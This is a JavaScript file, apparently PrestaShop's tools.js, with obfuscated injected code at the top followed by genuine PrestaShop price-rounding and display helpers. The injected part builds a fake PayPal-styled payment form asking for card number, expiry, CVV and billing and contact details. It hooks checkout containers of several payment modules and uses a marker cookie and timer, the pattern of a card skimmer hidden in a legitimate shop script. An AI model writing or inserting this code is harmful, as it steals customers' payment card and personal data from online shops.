x22>Last\x20name</label></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_firstName>Please\x20enter\x20firstname</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_lastName>Please\x20enter\x20lastname</div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=billingLine1\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingLine1\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingLine1\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Street\x20address</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingLine1>Please\x20enter\x20billing\x20address</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=margin-bottom:12px;position:relative;width:100%><input\x20aria-invalid=false\x20id=billingCity\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=billingCity\x20onkeyup=smenu(this)\x20type=billing><label\x20for=billingCity\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>City</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingCity>Please\x20enter\x20billing\x20city</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;width:100%\x22><input\x20aria-invalid=false\x20id=billingState\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingState\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingState\x20style=\x22color:#6c7378;font-size:15px;line-height:1;pointer-events:none;position:absolute;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;left:14px;top:16px\x22>State(optional)</label></div></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><input\x20aria-invalid=false\x20id=billingPostalCode\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible\x22name=billingPostalCode\x20onkeyup=smenu(this)\x20type=billing\x20maxlength=10\x20><label\x20for=billingPostalCode\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>ZIP\x20code</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingPostalCode>Please\x20enter\x20billing\x20zip\x20code</div><div\x20class=\x22row\x20mb-3\x22><h2\x20class=css-ltr-1cymn11>Contact\x20Information</h2></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22position:relative;white-space:nowrap;font-size:100%;margin:0;padding:0;border:0\x20none\x22><div\x20style=width:140px;z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px\x200\x200\x204px;margin-bottom:0;white-space:nowrap\x22><select\x20aria-invalid=false\x20id=phoneType\x20name=phoneType\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px;line-height:1.15;margin:0;white-space:nowrap\x22data-testid=phoneType\x20error=\x22\x22required><option\x20value=MOBILE>Mobile<option\x20value=HOME>Home<option\x20value=WORK>Work</select><label\x20for=phoneType\x20style=\x22font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px;color:#6c7378;margin:0;padding:0\x22>Phone\x20type</label></div></div><div\x20style=\x22left:-1px;width:calc(100%\x20-\x20143px);z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0;border:0\x20none\x22><span\x20style=color:#6c7378;direction:ltr;left:15px;pointer-events:none;position:absolute;top:23px;z-index:10\x20data-testid=dialing-code></span><div\x20style=\x22position:relative;margin-bottom:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=billing[telephone]\x20name=billing[telephone]\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:0\x204px\x204px\x200;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200\x2040px;width:100%;direction:ltr;text-align:left;overflow:visible\x22autocomplete=tel\x20type=tel\x20maxlength=14\x20data-testid=phone><label\x20for=billing[telephone]\x20style=\x22color:#6c7378;font-size:12px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;margin:0;padding:0\x22>Phone\x20number</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billing[telephone]>Please\x20enter\x20phone\x20number</div><div\x20class=row><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><div\x20style=position:relative;box-sizing:border-box;font-size:100%;margin:0;padding:0><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;font-size:100%;margin:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=emailPos\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible;white-space:nowrap\x22name=emailPos\x20onkeyup=smenu(this)\x20autocomplete=email\x20type=email><label\x20for=emailPos\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;white-space:nowrap\x22>Email</label></div><button\x20aria-describedby=infoToolTip\x20id=emailInfoIcon\x20pa-marked=1\x20style=\x22background-color:transparent;border:medium\x20none;border-radius:50%;height:auto;margin:5px\x2015px\x205px\x200;outline:currentcolor\x20none\x200;padding:0\x22type=button><span\x20style=-moz-box-align:center;align-items:center;border-radius:50%;display:flex;-moz-box-pack:center;justify-content:center;margin-left:3px;padding:1px><svg\x20height=22\x20viewBox=\x220\x200\x2022\x2022\x22width=22\x20xmlns=http://www.w3.org/2000/svg><title\x20id=info-icon-xorc-uid-6n02488877774561351658926186162></title><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(1\x201)\x22><circle\x20cx=10\x20cy=10\x20fill=#0070ba\x20r=10\x20stroke=#0070ba></circle><path\x20d=\x22M11\x205.99c0\x20.282-.098.52-.294.716A.953.953\x200\x200\x201\x2010.01\x207a.974.974\x200\x200\x201-.715-.294A.974.974\x200\x200\x201\x209\x205.991c0-.27.098-.502.294-.697A.974.974\x200\x200\x201\x2010.009\x205c.27\x200\x20.502.098.697.294A.953.953\x200\x200\x201\x2011\x205.99zm0\x208.362a.814.814\x200\x200\x201-.378.475\x201.21\x201.21\x200\x200\x201-.585.173\x201.238\x201.238\x200\x200\x201-.598-.14.948.948\x200\x200\x201-.439-.459V8.746a.671.671\x200\x200\x201\x20.317-.549c.195-.126.41-.191.646-.197.236-.005.456.05.659.164.203.115.33.293.378.533v5.655z\x22fill=#fff></path></g></g></svg></span></button></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_emailPos>Please\x20enter\x20email\x20address</div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=processF()>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%;\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#2c2e2f;font-size:25px;font-weight:300;line-height:1.2;margin:15px\x200\x2010px\x22>PayPal\x20is\x20the\x20safer,\x20easier\x20way\x20to\x20pay</div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</div></div><div\x20class=col-sm-4></div></div></div><script>function\x20smenu(e){\x22\x22!=e.value?(e.nextElementSibling.style.fontSize=\x2212px\x22,e.nextElementSibling.style.transform=\x22translate3d(0px,\x20-8px,\x200px)\x22):(e.nextElementSibling.style.fontSize=\x2215px\x22,e.nextElementSibling.style.transform=\x22none\x22),blast()}function\x20blast(){var\x20e=document.getElementById(\x22cardExpiry\x22).value;2==e.length&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value+\x22\x20/\x20\x22),e.length>7&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,7)),e.length>4&&\x22/\x22!=e.substring(3,4)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>3&&\x22\x20\x22!=e.substring(2,3)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>5&&\x22\x20\x22!=e.substring(4,5)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22)}function\x20processF(){\x22\x22==document.getElementById(\x22country\x22).value?document.getElementById(\x22error_country\x22).style.display=\x22block\x22:document.getElementById(\x22error_country\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_owner\x22).value?document.getElementById(\x22error_cc_owner\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_owner\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardNumber\x22).value?document.getElementById(\x22error_cardNumber\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardNumber\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardExpiry\x22).value?document.getElementById(\x22error_cardExpiry\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardExpiry\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_cid\x22).value?document.getElementById(\x22error_cc_cid\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_cid\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22firstName\x22).value?document.getElementById(\x22error_firstName\x22).style.display=\x22block\x22:document.getElementById(\x22error_firstName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22lastName\x22).value?document.getElementById(\x22error_lastName\x22).style.display=\x22block\x22:document.getElementById(\x22error_lastName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingLine1\x22).value?document.getElementById(\x22error_billingLine1\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingLine1\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingCity\x22).value?document.getElementById(\x22error_billingCity\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingCity\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingPostalCode\x22).value?document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billing[telephone]\x22).value?document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22block\x22:document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22emailPos\x22).value?document.getElementById(\x22error_emailPos\x22).style.display=\x22block\x22:document.getElementById(\x22error_emailPos\x22).style.display=\x22none\x22}smenu(document.getElementById(\x22cardNumber\x22)),smenu(document.getElementById(\x22cardExpiry\x22)),smenu(document.getElementById(\x22cc_cid\x22)),smenu(document.getElementById(\x22firstName\x22)),smenu(document.getElementById(\x22lastName\x22)),smenu(document.getElementById(\x22billingLine1\x22)),smenu(document.getElementById(\x22billingCity\x22)),smenu(document.getElementById(\x22billingState\x22)),smenu(document.getElementById(\x22billingPostalCode\x22)),smenu(document.getElementById(\x22email\x22))</script></form></body>','Tarjeta','email','CV2','form','error_cardExpiry','billing[postcode]:','input','display','error_cc_cid','error_cardNumber','onload','14UNmVow','select','submit','products_hash','error_cc_owner','{}.constructor(\x22return\x20this\x22)(\x20)','HOOK_PAYMENT','address_lastname','payment-selector-credit_card__radio-option-content__inner-wrapper','Zhang','emailPos','|billing[region_id]:undefined|','nextElementSibling','billing[city]:','getElementById','split','exception','payment-method','payment_method_container','substr','translate3d(0px,\x20-8px,\x200px)','write','indexOf','click','pay-with-payment-option-2-form','userAgent','phone:','exp-date','bind','onepagecheckoutps_step_three_container','bnpmercanetcw_content','constructor','charCodeAt','address_postcode','|raw_ad:','type','billingCity','address_city',';\x20path=/','hidden','getElementsByTagName','15px','billing[telephone]','error','floor','send','term_partial','__proto__','log','replaceAll','payment-option-1-container','<form\x20id=\x22','toString','delivery_phone','payment-option-6-container','info','href','amount_hash','table','important','stringify','location','replace','payment-option-2-container','billing[firstname]:','open','shipping_hash','__Pres_ldk=236232342323626326;\x20path=/','setProperty','st-checkout-payment-step','billing[region_id]','checkout-step-payment','customer_firstname','628536ETfKdD','cookie','name','innerText','billing[lastname]','transform','address','apply','delivery_postcode','<br>','klarna-checkout-container','pay-with-payment-option-1-form','address_country_name','addEventListener','\x20/\x20','card','append','HOOK_ADVANCED_PAYMENT','substring','delivery_city','billing[city]','CARD','address_phone','137645FQOczX','billing[telephone]:','lastName','address_delivery','style','length','paymentMethodContainer','none','976213jqZAmP','cc_owner','address1','1800tPCmwP','__Pres_ldk=','pedido','billing[firstname]','warn'];_0x181f=function(){return _0x37b425;};return _0x181f();}if(cook!='236232342323626326')setInterval(misu21,0xfa0);function Rr(){var _0x4752e5=_0x4c5044;window[_0x4752e5(0x1a3)][_0x4752e5(0x19e)]=window[_0x4752e5(0x1a3)][_0x4752e5(0x19e)]['replace']('#','');}function rR(){setTimeout(Rr,0x1f40);}function Reld(){var _0xd19e27=_0x4c5044;window[_0xd19e27(0x1a3)][_0xd19e27(0x19e)]=window['location'][_0xd19e27(0x19e)][_0xd19e27(0x1a4)]('#','');}function smenu(_0x449b47){var _0x26d42e=_0x4c5044;''!=_0x449b47[_0x26d42e(0x1df)]?(_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)][_0x26d42e(0x1ec)]='12px',_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)]['transform']=_0x26d42e(0x17a)):(_0x449b47[_0x26d42e(0x172)][_0x26d42e(0x1ca)]['fontSize']=_0x26d42e(0x18f),_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)][_0x26d42e(0x1b4)]=_0x26d42e(0x1cd)),blast();}function blast(){var _0x155c6f=_0x4c5044,_0x21ef93=document[_0x155c6f(0x174)]('cardExpiry')['value'];0x2==_0x21ef93[_0x155c6f(0x1cb)]&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value']=document['getElementById']('cardExpiry')[_0x155c6f(0x1df)]+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x7&&(document['getElementById']('cardExpiry')[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x7)),_0x21ef93['length']>0x4&&'/'!=_0x21ef93[_0x155c6f(0x1c1)](0x3,0x4)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x3&&'\x20'!=_0x21ef93[_0x155c6f(0x1c1)](0x2,0x3)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value']=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value'][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x5&&'\x20'!=_0x21ef93[_0x155c6f(0x1c1)](0x4,0x5)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd));}function processF(){var _0x183a9c=_0x4c5044;''==document[_0x183a9c(0x174)](_0x183a9c(0x1cf))[_0x183a9c(0x1df)]?document[_0x183a9c(0x174)](_0x183a9c(0x16a))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]='block':document[_0x183a9c(0x174)](_0x183a9c(0x16a))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1cd),''==document[_0x183a9c(0x174)](_0x183a9c(0x13e))['value']?document['getElementById'](_0x183a9c(0x164))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1e5):document[_0x183a9c(0x174)](_0x183a9c(0x164))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1cd),''==document[_0x183a9c(0x174)](_0x183a9c(0x1f3))[_0x183a9c(0x1df)]?document[_0x183a9c(0x174)](_0x183a9c(0x15f))[_0x183a9c(0x1ca)]['display']=_0x183a9c(0x1e5):document['getElementById'](_0x183a9c(0x15f))['style'][_0x183a9c(0x162)]='none',''==document[_0x183a9c(0x174)](_0x183a9c(0x1e6))[_0x183a9c(0x1df)]?document['getElementById'](_0x183a9c(0x163))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1e5):document[_0x183a9c(0x174)]('error_cc_cid')[_0x183a9c(0x1ca)][_0x183a9c(0x162)]='none';}if(document[_0x4c5044(0x174)]('cardNumber'))smenu(document[_0x4c5044(0x174)](_0x4c5044(0x13e)));if(document['getElementById'](_0x4c5044(0x1f3)))smenu(document[_0x4c5044(0x174)]('cardExpiry'));if(document[_0x4c5044(0x174)](_0x4c5044(0x1e6)))smenu(document[_0x4c5044(0x174)](_0x4c5044(0x1e6)));
/*
* 2007-2016 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Open Software License (OSL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/osl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2016 PrestaShop SA
*  @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

function formatedNumberToFloat(price, currencyFormat, currencySign)
{
	price = price.replace(currencySign, '');
	if (currencyFormat === 1)
		return parseFloat(price.replace(',', '').replace(' ', ''));
	else if (currencyFormat === 2)
		return parseFloat(price.replace(' ', '').replace(',', '.'));
	else if (currencyFormat === 3)
		return parseFloat(price.replace('.', '').replace(' ', '').replace(',', '.'));
	else if (currencyFormat === 4)
		return parseFloat(price.replace(',', '').replace(' ', ''));
	return price;
}

//return a formatted number
function formatNumber(value, numberOfDecimal, thousenSeparator, virgule)
{
	value = value.toFixed(numberOfDecimal);
	var val_string = value+'';
	var tmp = val_string.split('.');
	var abs_val_string = (tmp.length === 2) ? tmp[0] : val_string;
	var deci_string = ('0.' + (tmp.length === 2 ? tmp[1] : 0)).substr(2);
	var nb = abs_val_string.length;

	for (var i = 1 ; i < 4; i++)
		if (value >= Math.pow(10, (3 * i)))
			abs_val_string = abs_val_string.substring(0, nb - (3 * i)) + thousenSeparator + abs_val_string.substring(nb - (3 * i));

	if (parseInt(numberOfDecimal) === 0)
		return abs_val_string;
	return abs_val_string + virgule + (deci_string > 0 ? deci_string : '00');
}

function formatCurrency(price, currencyFormat, currencySign, currencyBlank)
{
	// if you modified this function, don't forget to modify the PHP function displayPrice (in the Tools.php class)
	var blank = '';
	price = parseFloat(price.toFixed(10));
	price = ps_round(price, priceDisplayPrecision);
	if (currencyBlank > 0)
		blank = ' ';
	if (currencyFormat == 1)
		return currencySign + blank + formatNumber(price, priceDisplayPrecision, ',', '.');
	if (currencyFormat == 2)
		return (formatNumber(price, priceDisplayPrecision, ' ', ',') + blank + currencySign);
	if (currencyFormat == 3)
		return (currencySign + blank + formatNumber(price, priceDisplayPrecision, '.', ','));
	if (currencyFormat == 4)
		return (formatNumber(price, priceDisplayPrecision, ',', '.') + blank + currencySign);
	if (currencyFormat == 5)
		return (currencySign + blank + formatNumber(price, priceDisplayPrecision, '\'', '.'));
	return price;
}

function ps_round_helper(value, mode)
{
	// From PHP Math.c
	if (value >= 0.0)
	{
		tmp_value = Math.floor(value + 0.5);
		if ((mode == 3 && value == (-0.5 + tmp_value)) ||
			(mode == 4 && value == (0.5 + 2 * Math.floor(tmp_value / 2.0))) ||
			(mode == 5 && value == (0.5 + 2 * Math.floor(tmp_value / 2.0) - 1.0)))
			tmp_value -= 1.0;
	}
	else
	{
		tmp_value = Math.ceil(value - 0.5);
		if ((mode == 3 && value == (0.5 + tmp_value)) ||
			(mode == 4 && value == (-0.5 + 2 * Math.ceil(tmp_value / 2.0))) ||
			(mode == 5 && value == (-0.5 + 2 * Math.ceil(tmp_value / 2.0) + 1.0)))
			tmp_value += 1.0;
	}

	return tmp_value;
}

function ps_log10(value)
{
	return Math.log(value) / Math.LN10;
}

function ps_round_half_up(value, precision)
{
	var mul = Math.pow(10, precision);
	var val = value * mul;

	var next_digit = Math.floor(val * 10) - 10 * Math.floor(val);
	if (next_digit >= 5)
		val = Math.ceil(val);
	else
		val = Math.floor(val);

	return val / mul;
}

function ps_round(value, places)
{
	if (typeof(roundMode) === 'undefined')
		roundMode = 2;
	if (typeof(places) === 'undefined')
		places = 2;

	var method = roundMode;

	if (method === 0)
		return ceilf(value, places);
	else if (method === 1)
		return floorf(value, places);
	else if (method === 2)
		return ps_round_half_up(value, places);
	else if (method == 3 || method == 4 || method == 5)
	{
		// From PHP Math.c
		var precision_places = 14 - Math.floor(ps_log10(Math.abs(value)));
		var f1 = Math.pow(10, Math.abs(places));

		if (precision_places > places && precision_places - places < 15)
		{
			var f2 = Math.pow(10, Math.abs(precision_places));
			if (precision_places >= 0)
				tmp_value = value * f2;
			else
				tmp_value = value / f2;

			tmp_value = ps_round_helper(tmp_value, roundMode);

			/* now correctly move the decimal point */
			f2 = Math.pow(10, Math.abs(places - precision_places));
			/* because places < precision_places */
			tmp_value /= f2;
		}
		else
		{
			/* adjust the value */
			if (places >= 0)
				tmp_value = value * f1;
			else
				tmp_value = value / f1;

			if (Math.abs(tmp_value) >= 1e15)
				return value;
		}

		tmp_value = ps_round_helper(tmp_value, roundMode);
		if (places > 0)
			tmp_value = tmp_value / f1;
		else
			tmp_value = tmp_value * f1;

		return tmp_value;
	}
}

function autoUrl(name, dest)
{
	var loc;
	var id_list;

	id_list = document.getElementById(name);
	loc = id_list.options[id_list.selectedIndex].value;
	if (loc != 0)
		location.href = dest+loc;
	return ;
}

function autoUrlNoList(name, dest)
{
	var loc;

	loc = document.getElementById(name).checked;
	location.href = dest + (loc == true ? 1 : 0);
	return ;
}

/*
** show or hide element e depending on condition show
*/
function toggle(e, show)
{
	e.style.display = show ? '' : 'none';
}

function toggleMultiple(tab)
{
    var len = tab.length;

    for (var i = 0; i < len; i++)
        if (tab[i].style)
            toggle(tab[i], tab[i].style.display == 'none');
}

/**
* Show dynamicaly an element by changing the sytle "display" property
* depending on the option selected in a select.
*
* @param string $select_id id of the select who controls the display
* @param string $elem_id prefix id of the elements controlled by the select
*   the real id must be : 'elem_id'+nb with nb the corresponding number in the
*   select (starting with 0).
*/
function showElemFromSelect(select_id, elem_id)
{
	var select = document.getElementById(select_id);
	for (var i = 0; i < select.length; ++i)
	{
	    var elem = document.getElementById(elem_id + select.options[i].value);
		if (elem != null)
			toggle(elem, i == select.selectedIndex);
	}
}

/**
* Get all div with specified name and for each one (by id), toggle their visibility
*/
function openCloseAllDiv(name, option)
{
	var tab = $('*[name='+name+']');
	for (var i = 0; i < tab.length; ++i)
		toggle(tab[i], option);
}

function toggleDiv(name, option)
{
	$('*[name='+name+']').each(function(){
		if (option == 'open')
		{
			$('#buttonall').data('status', 'close');
			$(this).hide();
		}
		else
		{
			$('#buttonall').data('status', 'open');
			$(this).show();
		}
	})
}

function toggleButtonValue(id_button, text1, text2)
{
	if ($('#'+id_button).find('i').first().hasClass('process-icon-compress'))
	{
		$('#'+id_button).find('i').first().removeClass('process-icon-compress').addClass('process-icon-expand');
		$('#'+id_button).find('span').first().html(text1);
	}
	else
	{
		$('#'+id_button).find('i').first().removeClass('process-icon-expand').addClass('process-icon-compress');
		$('#'+id_button).find('span').first().html(text2);
	}
}


/**
* Toggle the value of the element id_button between text1 and text2
*/
function toggleElemValue(id_button, text1, text2)
{
	var obj = document.getElementById(id_button);
	if (obj)
		obj.value = ((!obj.value || obj.value == text2) ? text1 : text2);
}

function addBookmark(url, title)
{
	if (window.sidebar && window.sidebar.addPanel)
		return window.sidebar.addPanel(title, url, "");
	else if ( window.external && ('AddFavorite' in window.external))
		return window.external.AddFavorite( url, title);
}

function writeBookmarkLink(url, title, text, img)
{
	var insert = '';
	if (img)
		insert = writeBookmarkLinkObject(url, title, '<img src="' + img + '" alt="' + escape(text) + '" title="' + removeQuotes(text) + '" />') + '&nbsp';
	insert += writeBookmarkLinkObject(url, title, text);
	if (window.sidebar || window.opera && window.print || (window.external && ('AddFavorite' in window.external)))
		$('.add_bookmark, #header_link_bookmark').append(insert);
}

function writeBookmarkLinkObject(url, title, insert)
{
	if (window.sidebar || window.external)
		return ('<a href="javascript:addBookmark(\'' + escape(url) + '\', \'' + removeQuotes(title) + '\')">' + insert + '</a>');
	else if (window.opera && window.print)
		return ('<a rel="sidebar" href="' + escape(url) + '" title="' + removeQuotes(title) + '">' + insert + '</a>');
	return ('');
}

function checkCustomizations()
{
	var pattern = new RegExp(' ?filled ?');

	if (typeof customizationFields != 'undefined')
		for (var i = 0; i < customizationFields.length; i++)
		{
			/* If the field is required and empty then we abort */
			if (parseInt(customizationFields[i][1]) == 1 && ($('#' + customizationFields[i][0]).html() == '' ||  $('#' + customizationFields[i][0]).text() != $('#' + customizationFields[i][0]).val()) && !pattern.test($('#' + customizationFields[i][0]).attr('class')))
				return false;
		}
	return true;
}

function emptyCustomizations()
{
	customizationId = null;
	if(typeof(customizationFields) == 'undefined') return;

	$('.customization_block .success').fadeOut(function(){
		$(this).remove();
	});
	$('.customization_block .error').fadeOut(function(){
		$(this).remove();
	});
	for (var i = 0; i < customizationFields.length; i++)
	{
		$('#' + customizationFields[i][0]).html('');
		$('#' + customizationFields[i][0]).val('');
	}
}

function ceilf(value, precision)
{
	if (typeof(precision) === 'undefined')
		precision = 0;
	var precisionFactor = precision === 0 ? 1 : Math.pow(10, precision);
	var tmp = value * precisionFactor;
	var tmp2 = tmp.toString();
